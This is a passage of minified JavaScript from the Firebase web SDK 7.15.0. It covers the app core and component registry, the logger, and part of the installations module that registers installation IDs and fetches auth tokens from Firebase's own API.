7:r=s.ops.pop(),s.trys.pop();continue;default:if(!(o=0<(o=s.trys).length&&o[o.length-1])&&(6===r[0]||2===r[0])){s=0;continue}if(3===r[0]&&(!o||r[1]>o[0]&&r[1]<o[3])){s.label=r[1];break}if(6===r[0]&&s.label<o[1]){s.label=o[1],o=r;break}if(o&&s.label<o[2]){s.label=o[2],s.ops.push(r);break}o[2]&&s.ops.pop(),s.trys.pop();continue}r=t.call(e,s)}catch(e){r=[6,e],n=0}finally{i=o=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,a])}}}(this,function(t){switch(t.label){case 0:return e=Array.from(this.instances.values()),[4,Promise.all(e.filter(function(e){return"INTERNAL"in e}).map(function(e){return e.INTERNAL.delete()}))];case 1:return t.sent(),[2]}})},new(t=(t=void 0)||Promise)(function(n,o){function r(e){try{a(i.next(e))}catch(e){o(e)}}function s(e){try{a(i.throw(e))}catch(e){o(e)}}function a(e){var i;e.done?n(e.value):((i=e.value)instanceof t?i:new t(function(e){e(i)})).then(r,s)}a((i=i.apply(e,[])).next())});var e,t,i},T.prototype.isComponentSet=function(){return null!=this.component},T.prototype.getOrInitializeService=function(e){var t,i=this.instances.get(e);return!i&&this.component&&(i=this.component.instanceFactory(this.container,(t=e)===x?void 0:t),this.instances.set(e,i)),i||null},T.prototype.normalizeInstanceIdentifier=function(e){return!this.component||this.component.multipleInstances?e:x},T);function T(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map}var C,E=(M.prototype.addComponent=function(e){var t=this.getProvider(e.name);if(t.isComponentSet())throw new Error("Component "+e.name+" has already been registered with "+this.name);t.setComponent(e)},M.prototype.addOrOverwriteComponent=function(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)},M.prototype.getProvider=function(e){if(this.providers.has(e))return this.providers.get(e);var t=new S(e,this);return this.providers.set(e,t),t},M.prototype.getProviders=function(){return Array.from(this.providers.values())},M);function M(e){this.name=e,this.providers=new Map}function O(){for(var e=0,t=0,i=arguments.length;t<i;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<i;t++)for(var r=arguments[t],s=0,a=r.length;s<a;s++,o++)n[o]=r[s];return n}var P,L,A=[];function D(e,t){for(var i=[],n=2;n<arguments.length;n++)i[n-2]=arguments[n];if(!(t<e.logLevel)){var o=(new Date).toISOString(),r=N[t];if(!r)throw new Error("Attempted to log a message with an invalid logType (value: "+t+")");console[r].apply(console,O(["["+o+"]  "+e.name+":"],i))}}(L=P=P||{})[L.DEBUG=0]="DEBUG",L[L.VERBOSE=1]="VERBOSE",L[L.INFO=2]="INFO",L[L.WARN=3]="WARN",L[L.ERROR=4]="ERROR",L[L.SILENT=5]="SILENT";var j,I={debug:P.DEBUG,verbose:P.VERBOSE,info:P.INFO,warn:P.WARN,error:P.ERROR,silent:P.SILENT},$=P.INFO,N=((C={})[P.DEBUG]="log",C[P.VERBOSE]="log",C[P.INFO]="info",C[P.WARN]="warn",C[P.ERROR]="error",C),F=(Object.defineProperty(R.prototype,"logLevel",{get:function(){return this._logLevel},set:function(e){if(!(e in P))throw new TypeError('Invalid value "'+e+'" assigned to `logLevel`');this._logLevel=e},enumerable:!0,configurable:!0}),R.prototype.setLogLevel=function(e){this._logLevel="string"==typeof e?I[e]:e},Object.defineProperty(R.prototype,"logHandler",{get:function(){return this._logHandler},set:function(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e},enumerable:!0,configurable:!0}),Object.defineProperty(R.prototype,"userLogHandler",{get:function(){return this._userLogHandler},set:function(e){this._userLogHandler=e},enumerable:!0,configurable:!0}),R.prototype.debug=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,O([this,P.DEBUG],e)),this._logHandler.apply(this,O([this,P.DEBUG],e))},R.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,O([this,P.VERBOSE],e)),this._logHandler.apply(this,O([this,P.VERBOSE],e))},R.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,O([this,P.INFO],e)),this._logHandler.apply(this,O([this,P.INFO],e))},R.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,O([this,P.WARN],e)),this._logHandler.apply(this,O([this,P.WARN],e))},R.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,O([this,P.ERROR],e)),this._logHandler.apply(this,O([this,P.ERROR],e))},R);function R(e){this.name=e,this._logLevel=$,this._logHandler=D,this._userLogHandler=null,A.push(this)}function z(e){A.forEach(function(t){t.setLogLevel(e)})}var B,H=((j={})["no-app"]="No Firebase App '{$appName}' has been created - call Firebase App.initializeApp()",j["bad-app-name"]="Illegal App name: '{$appName}",j["duplicate-app"]="Firebase App named '{$appName}' already exists",j["app-deleted"]="Firebase App named '{$appName}' already deleted",j["invalid-app-argument"]="firebase.{$appName}() takes either no argument or a Firebase App instance.",j["invalid-log-argument"]="First argument to `onLog` must be null or a function.",j),W=new f("app","Firebase",H),U="@firebase/app",Y="[DEFAULT]",V=((B={})[U]="fire-core",B["@firebase/analytics"]="fire-analytics",B["@firebase/auth"]="fire-auth",B["@firebase/database"]="fire-rtdb",B["@firebase/functions"]="fire-fn",B["@firebase/installations"]="fire-iid",B["@firebase/messaging"]="fire-fcm",B["@firebase/performance"]="fire-perf",B["@firebase/remote-config"]="fire-rc",B["@firebase/storage"]="fire-gcs",B["@firebase/firestore"]="fire-fst",B["fire-js"]="fire-js",B["firebase-wrapper"]="fire-js-all",B),q=new F("@firebase/app"),G=(Object.defineProperty(K.prototype,"automaticDataCollectionEnabled",{get:function(){return this.checkDestroyed_(),this.automaticDataCollectionEnabled_},set:function(e){this.checkDestroyed_(),this.automaticDataCollectionEnabled_=e},enumerable:!0,configurable:!0}),Object.defineProperty(K.prototype,"name",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!0,configurable:!0}),Object.defineProperty(K.prototype,"options",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!0,configurable:!0}),K.prototype.delete=function(){var e=this;return new Promise(function(t){e.checkDestroyed_(),t()}).then(function(){return e.firebase_.INTERNAL.removeApp(e.name_),Promise.all(e.container.getProviders().map(function(e){return e.delete()}))}).then(function(){e.isDeleted_=!0})},K.prototype._getService=function(e,t){return void 0===t&&(t=Y),this.checkDestroyed_(),this.container.getProvider(e).getImmediate({identifier:t})},K.prototype._removeServiceInstance=function(e,t){void 0===t&&(t=Y),this.container.getProvider(e).clearInstance(t)},K.prototype._addComponent=function(e){try{this.container.addComponent(e)}catch(t){q.debug("Component "+e.name+" failed to register with FirebaseApp "+this.name,t)}},K.prototype._addOrOverwriteComponent=function(e){this.container.addOrOverwriteComponent(e)},K.prototype.checkDestroyed_=function(){if(this.isDeleted_)throw W.create("app-deleted",{appName:this.name_})},K);function K(e,t,n){var r,s,a=this;this.firebase_=n,this.isDeleted_=!1,this.name_=t.name,this.automaticDataCollectionEnabled_=t.automaticDataCollectionEnabled||!1,this.options_=o(void 0,e),this.container=new E(t.name),this._addComponent(new w("app",function(){return a},"PUBLIC"));try{for(var l=i(this.firebase_.INTERNAL.components.values()),c=l.next();!c.done;c=l.next()){var u=c.value;this._addComponent(u)}}catch(e){r={error:e}}finally{try{c&&!c.done&&(s=l.return)&&s.call(l)}finally{if(r)throw r.error}}}G.prototype.name&&G.prototype.options||G.prototype.delete||console.log("dc");var J=function e(){var n=function(e){var t={},n=new Map,r={__esModule:!0,initializeApp:function(i,n){void 0===n&&(n={}),"object"==typeof n&&null!==n||(n={name:n});var o=n;void 0===o.name&&(o.name=Y);var s=o.name;if("string"!=typeof s||!s)throw W.create("bad-app-name",{appName:String(s)});if(v(t,s))throw W.create("duplicate-app",{appName:s});var a=new e(i,o,r);return t[s]=a},app:s,registerVersion:function(e,t,i){var n,o=null!==(n=V[e])&&void 0!==n?n:e;i&&(o+="-"+i);var r=o.match(/\s|\//),s=t.match(/\s|\//);if(r||s){var l=['Unable to register library "'+o+'" with version "'+t+'":'];return r&&l.push('library name "'+o+'" contains illegal characters (whitespace or "/")'),r&&s&&l.push("and"),s&&l.push('version name "'+t+'" contains illegal characters (whitespace or "/")'),void q.warn(l.join(" "))}a(new w(o+"-version",function(){return{library:o,version:t}},"VERSION"))},setLogLevel:z,onLog:function(e,t){if(null!==e&&"function"!=typeof e)throw W.create("invalid-log-argument",{appName:name});!function(e,t){for(var i=function(i){var n=null;t&&t.level&&(n=I[t.level]),i.userLogHandler=null===e?null:function(t,i){for(var o=[],r=2;r<arguments.length;r++)o[r-2]=arguments[r];var s=o.map(function(e){if(null==e)return null;if("string"==typeof e)return e;if("number"==typeof e||"boolean"==typeof e)return e.toString();if(e instanceof Error)return e.message;try{return JSON.stringify(e)}catch(e){return null}}).filter(function(e){return e}).join(" ");i>=(null!=n?n:t.logLevel)&&e({level:P[i].toLowerCase(),message:s,args:o,type:t.name})}},n=0,o=A;n<o.length;n++)i(o[n])}(e,t)},apps:null,SDK_VERSION:"7.15.0",INTERNAL:{registerComponent:a,removeApp:function(e){delete t[e]},components:n,useAsService:function(e,t){return"serverAuth"!==t?t:null}}};function s(e){if(!v(t,e=e||Y))throw W.create("no-app",{appName:e});return t[e]}function a(a){var l,c,u=a.name;if(n.has(u))return q.debug("There were multiple attempts to register component "+u+"."),"PUBLIC"===a.type?r[u]:null;if(n.set(u,a),"PUBLIC"===a.type){var d=function(e){if(void 0===e&&(e=s()),"function"!=typeof e[u])throw W.create("invalid-app-argument",{appName:u});return e[u]()};void 0!==a.serviceProps&&o(d,a.serviceProps),r[u]=d,e.prototype[u]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this._getService.bind(this,u).apply(this,a.multipleInstances?e:[])}}try{for(var p=i(Object.keys(t)),f=p.next();!f.done;f=p.next()){var h=f.value;t[h]._addComponent(a)}}catch(c){l={error:c}}finally{try{f&&!f.done&&(c=p.return)&&c.call(p)}finally{if(l)throw l.error}}return"PUBLIC"===a.type?r[u]:null}return r.default=r,Object.defineProperty(r,"apps",{get:function(){return Object.keys(t).map(function(e){return t[e]})}}),s.App=e,r}(G);return n.INTERNAL=t(t({},n.INTERNAL),{createFirebaseNamespace:e,extendNamespace:function(e){o(n,e)},createSubscribe:m,ErrorFactory:f,deepExtend:o}),n}(),Q=(X.prototype.getPlatformInfoString=function(){return this.container.getProviders().map(function(e){if("VERSION"!==(null==(t=e.getComponent())?void 0:t.type))return null;var t,i=e.getImmediate();return i.library+"/"+i.version}).filter(function(e){return e}).join(" ")},X);function X(e){this.container=e}if("object"==typeof self&&self.self===self&&void 0!==self.firebase){q.warn("\n    Warning: Firebase is already defined in the global scope. Please make sure\n    Firebase library is only loaded once.\n  ");var Z=self.firebase.SDK_VERSION;Z&&0<=Z.indexOf("LITE")&&q.warn("\n    Warning: You are trying to load Firebase while using Firebase Performance standalone script.\n    You should load Firebase Performance with this instance of Firebase to avoid loading duplicate code.\n    ")}var ee=J.initializeApp;J.initializeApp=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(){try{return"[object process]"===Object.prototype.toString.call(global.process)}catch(e){return}}()&&q.warn('\n      Warning: This is a browser-targeted Firebase bundle but it appears it is being\n      run in a Node environment.  If running in a Node environment, make sure you\n      are using the bundle specified by the "main" field in package.json.\n      \n      If you are using Webpack, you can specify "main" as the first item in\n      "resolve.mainFields":\n      https://webpack.js.org/configuration/resolve/#resolvemainfields\n      \n      If using Rollup, use the rollup-plugin-node-resolve plugin and specify "main"\n      as the first item in "mainFields", e.g. [\'main\', \'module\'].\n      https://github.com/rollup/rollup-plugin-node-resolve\n      '),ee.apply(void 0,e)};var te,ie=J;return(te=ie).INTERNAL.registerComponent(new w("platform-logger",function(e){return new Q(e)},"PRIVATE")),te.registerVersion(U,"0.6.5",void 0),te.registerVersion("fire-js",""),ie.registerVersion("firebase","7.15.0","app"),ie}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(require("@firebase/app")):"function"==typeof define&&define.amd?define(["@firebase/app"],t):t((e=e||self).firebase)}(this,function(e){"use strict";try{(function(){e=e&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e;var t=function(e,i){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])})(e,i)},i=function(){return(i=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var o in t=arguments[i])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e,t,i,n){return new(i=i||Promise)(function(o,r){function s(e){try{l(n.next(e))}catch(e){r(e)}}function a(e){try{l(n.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?o(e.value):((t=e.value)instanceof i?t:new i(function(e){e(t)})).then(s,a)}l((n=n.apply(e,t||[])).next())})}function o(e,t){var i,n,o,r,s={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(r){return function(a){return function(r){if(i)throw new TypeError("Generator is already executing.");for(;s;)try{if(i=1,n&&(o=2&r[0]?n.return:r[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,r[1])).done)return o;switch(n=0,o&&(r=[2&r[0],o.value]),r[0]){case 0:case 1:o=r;break;case 4:return s.label++,{value:r[1],done:!1};case 5:s.label++,n=r[1],r=[0];continue;case 7:r=s.ops.pop(),s.trys.pop();continue;default:if(!(o=0<(o=s.trys).length&&o[o.length-1])&&(6===r[0]||2===r[0])){s=0;continue}if(3===r[0]&&(!o||r[1]>o[0]&&r[1]<o[3])){s.label=r[1];break}if(6===r[0]&&s.label<o[1]){s.label=o[1],o=r;break}if(o&&s.label<o[2]){s.label=o[2],s.ops.push(r);break}o[2]&&s.ops.pop(),s.trys.pop();continue}r=t.call(e,s)}catch(e){r=[6,e],n=0}finally{i=o=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,a])}}}function r(e){var t="function"==typeof Symbol&&Symbol.iterator,i=t&&e[t],n=0;if(i)return i.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(e,t){var i="function"==typeof Symbol&&e[Symbol.iterator];if(!i)return e;var n,o,r=i.call(e),s=[];try{for(;(void 0===t||0<t--)&&!(n=r.next()).done;)s.push(n.value)}catch(e){o={error:e}}finally{try{n&&!n.done&&(i=r.return)&&i.call(r)}finally{if(o)throw o.error}}return s}function a(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(s(arguments[t]));return e}var l,c,u,d=(l=Error,t(c=f,u=l),c.prototype=null===u?Object.create(u):(p.prototype=u.prototype,new p),f);function p(){this.constructor=c}function f(e,t){var i=l.call(this,t)||this;return i.code=e,i.name="FirebaseError",Object.setPrototypeOf(i,f.prototype),Error.captureStackTrace&&Error.captureStackTrace(i,h.prototype.create),i}var h=(g.prototype.create=function(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];for(var n,o=t[0]||{},r=this.service+"/"+e,s=this.errors[e],a=s?(n=o,s.replace(v,function(e,t){var i=n[t];return null!=i?i.toString():"<"+t+"?>"})):"Error",l=this.serviceName+": "+a+" ("+r+").",c=new d(r,l),u=0,p=Object.keys(o);u<p.length;u++){var f=p[u];"_"!==f.slice(-1)&&(f in c&&console.warn('Overwriting FirebaseError base field "'+f+'" can cause unexpected behavior.'),c[f]=o[f])}return c},g);function g(e,t,i){this.service=e,this.serviceName=t,this.errors=i}var v=/\{\$([^}]+)}/g,m=(y.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},y.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},y.prototype.setServiceProps=function(e){return this.serviceProps=e,this},y);function y(e,t,i){this.name=e,this.instanceFactory=t,this.type=i,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}function b(e){return new Promise(function(t,i){e.onsuccess=function(){t(e.result)},e.onerror=function(){i(e.error)}})}function k(e,t,i){var n,o=new Promise(function(o,r){b(n=e[t].apply(e,i)).then(o,r)});return o.request=n,o}function w(e,t,i){i.forEach(function(i){Object.defineProperty(e.prototype,i,{get:function(){return this[t][i]},set:function(e){this[t][i]=e}})})}function _(e,t,i,n){n.forEach(function(n){n in i.prototype&&(e.prototype[n]=function(){return k(this[t],n,arguments)})})}function x(e,t,i,n){n.forEach(function(n){n in i.prototype&&(e.prototype[n]=function(){return this[t][n].apply(this[t],arguments)})})}function S(e,t,i,n){n.forEach(function(n){n in i.prototype&&(e.prototype[n]=function(){return e=this[t],(i=k(e,n,arguments)).then(function(e){if(e)return new C(e,i.request)});var e,i})})}function T(e){this._index=e}function C(e,t){this._cursor=e,this._request=t}function E(e){this._store=e}function M(e){this._tx=e,this.complete=new Promise(function(t,i){e.oncomplete=function(){t()},e.onerror=function(){i(e.error)},e.onabort=function(){i(e.error)}})}function O(e,t,i){this._db=e,this.oldVersion=t,this.transaction=new M(i)}function P(e){this._db=e}function L(e,t,i){var n=k(indexedDB,"open",[e,t]),o=n.request;return o&&(o.onupgradeneeded=function(e){i&&i(new O(o.result,e.oldVersion,o.transaction))}),n.then(function(e){return new P(e)})}function A(e){return k(indexedDB,"deleteDatabase",[e])}w(T,"_index",["name","keyPath","multiEntry","unique"]),_(T,"_index",IDBIndex,["get","getKey","getAll","getAllKeys","count"]),S(T,"_index",IDBIndex,["openCursor","openKeyCursor"]),w(C,"_cursor",["direction","key","primaryKey","value"]),_(C,"_cursor",IDBCursor,["update","delete"]),["advance","continue","continuePrimaryKey"].forEach(function(e){e in IDBCursor.prototype&&(C.prototype[e]=function(){var t=this,i=arguments;return Promise.resolve().then(function(){return t._cursor[e].apply(t._cursor,i),b(t._request).then(function(e){if(e)return new C(e,t._request)})})})}),E.prototype.createIndex=function(){return new T(this._store.createIndex.apply(this._store,arguments))},E.prototype.index=function(){return new T(this._store.index.apply(this._store,arguments))},w(E,"_store",["name","keyPath","indexNames","autoIncrement"]),_(E,"_store",IDBObjectStore,["put","add","delete","clear","get","getAll","getKey","getAllKeys","count"]),S(E,"_store",IDBObjectStore,["openCursor","openKeyCursor"]),x(E,"_store",IDBObjectStore,["deleteIndex"]),M.prototype.objectStore=function(){return new E(this._tx.objectStore.apply(this._tx,arguments))},w(M,"_tx",["objectStoreNames","mode"]),x(M,"_tx",IDBTransaction,["abort"]),O.prototype.createObjectStore=function(){return new E(this._db.createObjectStore.apply(this._db,arguments))},w(O,"_db",["name","version","objectStoreNames"]),x(O,"_db",IDBDatabase,["deleteObjectStore","close"]),P.prototype.transaction=function(){return new M(this._db.transaction.apply(this._db,arguments))},w(P,"_db",["name","version","objectStoreNames"]),x(P,"_db",IDBDatabase,["close"]),["openCursor","openKeyCursor"].forEach(function(e){[E,T].forEach(function(t){e in t.prototype&&(t.prototype[e.replace("open","iterate")]=function(){var t,i=(t=arguments,Array.prototype.slice.call(t)),n=i[i.length-1],o=this._store||this._index,r=o[e].apply(o,i.slice(0,-1));r.onsuccess=function(){n(r.result)}})})}),[T,E].forEach(function(e){e.prototype.getAll||(e.prototype.getAll=function(e,t){var i=this,n=[];return new Promise(function(o){i.iterateCursor(e,function(e){e?(n.push(e.value),void 0===t||n.length!=t?e.continue():o(n)):o(n)})})})});var D,j="0.4.11",I=1e4,$="w:"+j,N="FIS_v2",F="https://firebaseinstallations.googleapis.com/v1",R=36e5,z=((D={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',D["not-registered"]="Firebase Installation is not registered.",D["installation-not-found"]="Firebase Installation not found.",D["request-failed"]='{$requestName} request failed with error "{$serverCode} {$serverStatus}: {$serverMessage}"',D["app-offline"]="Could not process request. Application offline.",D["delete-pending-registration"]="Can't delete installation while there is a pending registration request.",D),B=new h("installations","Installations",z);function H(e){return e instanceof d&&e.code.includes("request-failed")}function W(e){var t=e.projectId;return F+"/projects/"+t+"/installations"}function U(e){return{token:e.token,requestStatus:2,expiresIn:(t=e.expiresIn,Number(t.replace("s","000"))),creationTime:Date.now()};var t}function Y(e,t){return n(this,void 0,void 0,function(){var i,n;return o(this,function(o){switch(o.label){case 0:return[4,t.json()];case 1:return i=o.sent(),n=i.error,[2,B.create("request-failed",{requestName:e,serverCode:n.code,serverMessage:n.message,serverStatus:n.status})]}})})}function V(e){var t=e.apiKey;return new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":t})}function q(e,t){var i=t.refreshToken,n=V(e);return n.append("Authorization",N+" "+i),n}function G(e){return n(this,void 0,void 0,function(){var t;return o(this,function(i){switch(i.label){case 0:return[4,e()];case 1:return 500<=(t=i.sent()).status&&t.status<600?[2,e()]:[2,t]}})})}function K(e){return new Promise(function(t){setTimeout(t,e)})}var J=/^[cdef][\w-]{21}$/,Q="";function X(e){return e.appName+"!"+e.appId}var Z=new Map;function ee(e,t){var i=X(e);te(i,t),function(e,t){var i=ne();i&&i.postMessage({key:e,fid:t}),oe()}(i,t)}function te(e,t){var i,n,o=Z.get(e);if(o)try{for(var s=r(o),a=s.next();!a.done;a=s.next())(0,a.value)(t)}catch(e){i={error:e}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(i)throw i.error}}}var ie=null;function ne(){return!ie&&"BroadcastChannel"in self&&((ie=new BroadcastChannel("[Firebase] FID Change")).onmessage=function(e){te(e.data.key,e.data.fid)}),ie}function oe(){0===Z.size&&ie&&(ie.close(),ie=null)}var re,se,ae="firebase-installations-database",le=1,ce="firebase-installations-store",ue=null;function de(){return ue=ue||L(ae,le,function(e){switch(e.oldVersion){case 0:e.createObjectStore(ce)}})}function pe(e,t){return n(this,void 0,void 0,function(){var i,n,r,s,a;return o(this,function(o){switch(o.label){case 0:return i=X(e),[4,de()];case 1:return n=o.sent(),r=n.transaction(ce,"readwrite"),[4,(s=r.objectStore(ce)).get(i)];case 2:return a=o.sent(),[4,s.put(t,i)];case 3:return o.sent(),[4,r.complete];case 4:return o.sent(),a&&a.fid===t.fid||ee(e,t.fid),[2,t]}})})}function fe(e){return n(this,void 0,void 0,function(){var t,i,n;return o(this,function(o){switch(o.label){case 0:return t=X(e),[4,de()];case 1:return i=o.sent(),[4,(n=i.transaction(ce,"readwrite")).objectStore(ce).delete(t)];case 2:return o.sent(),[4,n.complete];case 3:return o.sent(),[2]}})})}function he(e,t){return n(this,void 0,void 0,function(){var i,n,r,s,a,l;return o(this,function(o){switch(o.label){case 0:return i=X(e),[4,de()];case 1:return n=o.sent(),r=n.transaction(ce,"readwrite"),[4,(s=r.objectStore(ce)).get(i)];case 2:return a=o.sent(),void 0!==(l=t(a))?[3,4]:[4,s.delete(i)];case 3:return o.sent(),[3,6];case 4:return[4,s.put(l,i)];case 5:o.sent(),o.label=6;case 6:return[4,r.complete];case 7:return o.sent(),!l||a&&a.fid===l.fid||ee(e,l.fid),[2,l]}})})}function ge(e){return n(this,void 0,void 0,function(){var t,i,r;return o(this,function(s){switch(s.label){case 0:return[4,he(e,function(i){var r=me(i||{fid:function(){try{var e=new Uint8Array(17);(self.crypto||self.msCrypto).getRandomValues(e),e[0]=112+e[0]%16;var t=function(e){return btoa(String.fromCharCode.apply(String,a(e))).replace(/\+/g,"-").replace(/\//g,"_")}(e).substr(0,22);return J.test(t)?t:Q}catch(e){return Q}}(),registrationStatus:0}),s=function(e,t){if(0!==t.registrationStatus)return 1===t.registrationStatus?{installationEntry:t,registrationPromise:function(e){return n(this,void 0,void 0,function(){var t,i,n,r;return o(this,function(o){switch(o.label){case 0:return[4,ve(e)];case 1:t=o.sent(),o.label=2;case 2:return 1!==t.registrationStatus?[3,5]:[4,K(100)];case 3:return o.sent(),[4,ve(e)];case 4:return t=o.sent(),[3,2];case 5:return 0!==t.registrationStatus?[3,7]:[4,ge(e)];case 6:return i=o.sent(),n=i.installationEntry,(r=i.registrationPromise)?[2,r]:[2,n];case 7:return[2,t]}})})}(e)}:{installationEntry:t};if(!navigator.onLine)return{installationEntry:t,registrationPromise:Promise.reject(B.create("app-offline"))};var i={fid:t.fid,registrationStatus:1,registrationTime:Date.now()},r=function(e,t){return n(this,void 0,void 0,function(){var i,r;return o(this,function(s){switch(s.label){case 0:return s.trys.push([0,2,,7]),[4,function(e,i){var r=t.fid;return n(this,void 0,void 0,function(){var t,i,n,s,a,l;return o(this,function(o){switch(o.label){case 0:return t=W(e),i=V(e),n={fid:r,authVersion:N,appId:e.appId,sdkVersion:$},s={method:"POST",headers:i,body:JSON.stringify(n)},[4,G(function(){return fetch(t,s)})];case 1:return(a=o.sent()).ok?[4,a.json()]:[3,3];case 2:return[2,{fid:(l=o.sent()).fid||r,registrationStatus:2,refreshToken:l.refreshToken,authToken:U(l.authToken)}];case 3:return[4,Y("Create Installation",a)];case 4:throw o.sent()}})})}(e)];case 1:return i=s.sent(),[2,pe(e,i)];case 2:return H(r=s.sent())&&409===r.serverCode?[4,fe(e)]:[3,4];case 3:return s.sent(),[3,6];case 4:return[4,pe(e,{fid:t.fid,registrationStatus:0})];case 5:s.sent(),s.label=6;case 6:throw r;case 7:return[2]}})})}(e,i);return{installationEntry:i,registrationPromise:r}}(e,r);return t=s.registrationPromise,s.installationEntry})];case 1:return(i=s.sent()).fid!==Q?[3,3]:(r={},[4,t]);case 2:return[2,(r.installationEntry=s.sent(),r)];case 3:return[2,{installationEntry:i,registrationPromise:t}]}})})}function ve(e){return he(e,function(e){if(!e)throw B.create("installation-not-found");return me(e)})}function me(e){return 1===(t=e).registrationStatus&&t.registrationTime+I<Date.now()?{fid:e.fid,registrationStatus:0}:e;var t}function ye(e,t){var i=e.appConfig,r=e.platformLoggerProvider;return n(this,void 0,void 0,function(){var e,n,s,a,l,c;return o(this,function(o){switch(o.label){case 0:return u=i,d=t.fid,e=W(u)+"/"+d+"/authTokens:generate",n=q(i,t),(s=r.getImmediate({optional:!0}))&&n.append("x-firebase-client",s.getPlatformInfoString()),a={installation:{sdkVersion:$}},l={method:"POST",headers:n,body:JSON.stringify(a)},[4,G(function(){return fetch(e,l)})];case 1:return(c=o.sent()).ok?[4,c.json()]:[3,3];case 2:return[2,U(o.sent())];case 3:return[4,Y("Generate Auth Token",c)];case 4:throw o.sent()}var u,d})})}function be(e,t){return void 0===t&&(t=!1),n(this,void 0,void 0,function(){var r,s,a;return o(this,function(l){switch(l.label){case 0:return[4,he(e.appConfig,function(s){if(!we(s))throw B.create("not-registered");var a,l,c,u=s.authToken;if(t||2!==(c=u).requestStatus||function(e){var t=Date.now();return t<e.creationTime||e.creationTime+e.expiresIn<t+R}(c)){if(1===u.requestStatus)return r=function(e,t){return n(this,void 0,void 0,function(){var i,n;return o(this,function(o){switch(o.label){case 0:return[4,ke(e.appConfig)];case 1:i=o.sent(),o.label=2;case 2:return 1!==i.authToken.requestStatus?[3,5]:[4,K(100)];case 3:return o.sent(),[4,ke(e.appConfig)];case 4:return i=o.sent(),[3,2];case 5:return 0===(n=i.authToken).requestStatus?[2,be(e,t)]:[2,n]}})})}(e,t),s;if(!navigator.onLine)throw B.create("app-offline");var d=(a=s,l={requestStatus:1,requestTime:Date.now()},i(i({},a),{authToken:l}));return r=function(e,t){return n(this,void 0,void 0,function(){var n,r,s;return o(this,function(o){switch(o.label){case 0:return o.trys.push([0,3,,8]),[4,ye(e,t)];case 1:return n=o.sent(),s=i(i({},t),{authToken:n}),[4,pe(e.appConfig,s)];case 2:return o.sent(),[2,n];case 3:return!H(r=o.sent())||401!==r.serverCode&&404!==r.serverCode?[3,5]:[4,fe(e.appConfig)];case 4:return o.sent(),[3,7];case 5:return s=i(i({},t),{authToken:{requestStatus:0}}),[4,pe(e.appConfig,s)];case 6:o.sent(),o.label=7;case 7:throw r;case 8:return[2]}})})}(e,d),d}return s})];case 1:return s=l.sent(),r?[4,r]:[3,3];case 2:return a=l.sent(),[3,4];case 3:a=s.authToken,l.label=4;case 4:return[2,a]}})})}function ke(e){return he(e,function(e){if(!we(e))throw B.create("not-registered");var t;return 1===(t=e.authToken).requestStatus&&t.requestTime+I<Date.now()?i(i({},e),{authToken:{requestStatus:0}}):e})}function we(e){return void 0!==e&&2===e.registrationStatus}function _e(e,t){return n(this,void 0,void 0,function(){var i,n,r,s;return o(this,function(o){switch(o.label){case 0:return a=e,l=t.fid,i=W(a)+"/"+l,n=q(e,t),r={method:"DELETE",headers:n},[4,G(function(){return fetch(i,r)})];case 1:return(s=o.sent()).ok?[3,3]:[4,Y("Delete Installation",s)];case 2:throw o.sent();case 3:return[2]}var a,l})})}function xe(e){return B.create("missing-app-config-values",{valueName:e})}(re=e).INTERNAL.registerComponent(new m("installations",function(e){var t=e.getProvider("app").getImmediate(),i={appConfig:function(e){var t,i;if(!e||!e.options)throw xe("App Configuration");if(!e.name)throw xe("App Name");try{for(var n=r(["projectId","apiKey","appId"]),o=n.next();!o.done;o=n.next()){var s=o.value;if(!e.options[s])throw xe(s)}}catch(e){t={error:e}}finally{try{o&&!o.done&&(i=n.return)&&i.call(n)}finally{if(t)throw t.error}}return{appName:e.name,projectId:e.options.projectId,apiKey:e.options.apiKey,appId:e.options.appId}}(t),platformLoggerProvider:e.getProvider("platform-logger")};return{app:t,getId:function(){return function(e){return 